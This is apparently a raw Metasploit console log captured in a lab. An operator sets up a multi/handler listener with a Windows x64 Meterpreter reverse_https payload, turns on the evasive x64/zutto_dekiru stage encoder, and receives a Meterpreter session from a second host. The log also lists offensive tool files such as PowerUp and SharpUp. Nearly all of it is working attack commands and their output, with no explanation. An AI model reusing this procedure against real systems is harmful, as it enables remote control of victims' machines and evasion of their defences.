 [*] Starting persistent handler(s)...
msf6 > use
Display all 4327 possibilities? (y or n)
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
PowerUp.ps1 raw.txt Servtio.exe sharpshooter.js sharpshooter.txt SharpUp.exe
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_https
PAYLOAD => windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > set StageEncod
set StageEncoder set StageEncoderSaveRegisters set StageEncodingFallback
msf6 exploit(multi/handler) > set StageEncoder
set StageEncoder cmd/brace set StageEncoder mipsle/longxor set StageEncoder x86/alpha_upper set StageEncoder x86/nonalpha
set StageEncoder cmd/echo set StageEncoder php/base64 set StageEncoder x86/avoid_underscore_tolower set StageEncoder x86/nonupper
set StageEncoder cmd/generic_sh set StageEncoder ppc/longxor set StageEncoder x86/avoid_utf8_tolower set StageEncoder x86/opt_sub
set StageEncoder cmd/ifs set StageEncoder ppc/longxor_tag set StageEncoder x86/bloxor set StageEncoder x86/service
set StageEncoder cmd/perl set StageEncoder ruby/base64 set StageEncoder x86/bmp_polyglot set StageEncoder x86/shikata_ga_nai
set StageEncoder cmd/powershell_base64 set StageEncoder sparc/longxor_tag set StageEncoder x86/call4_dword_xor set StageEncoder x86/single_static_bit
set StageEncoder cmd/printf_php_mq set StageEncoder x64/xor set StageEncoder x86/context_cpuid set StageEncoder x86/unicode_mixed
set StageEncoder generic/eicar set StageEncoder x64/xor_context set StageEncoder x86/context_stat set StageEncoder x86/unicode_upper
set StageEncoder generic/none set StageEncoder x64/xor_dynamic set StageEncoder x86/context_time set StageEncoder x86/xor_dynamic
set StageEncoder mipsbe/byte_xori set StageEncoder x64/zutto_dekiru set StageEncoder x86/countdown
set StageEncoder mipsbe/longxor set StageEncoder x86/add_sub set StageEncoder x86/fnstenv_mov
set StageEncoder mipsle/byte_xori set StageEncoder x86/alpha_mixed set StageEncoder x86/jmp_call_additive
msf6 exploit(multi/handler) > set StageEncoder x64/zutto_dekiru
StageEncoder => x64/zutto_dekiru
msf6 exploit(multi/handler) > set EnableStageEncoding true
EnableStageEncoding => true
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > set LHOST 192.168.1.113
LHOST => 192.168.1.113
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://192.168.1.113:443
[!] https://192.168.1.113:443 handling request from 192.168.1.105; (UUID: jawwdim4) Without a database connected that payload UUID tracking will not work!
[*] https://192.168.1.113:443 handling request from 192.168.1.105; (UUID: jawwdim4) Encoded stage with x64/zutto_dekiru
[*] https://192.168.1.113:443 handling request from 192.168.1.105; (UUID: jawwdim4) Staging x64 payload (201361 bytes) ...
[!] https://192.168.1.113:443 handling request from 192.168.1.105; (UUID: jawwdim4) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.1.113:443 -> 127.0.0.1) at 2021-08-18 00:22:21 +0200
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: \fatcy
meterpreter >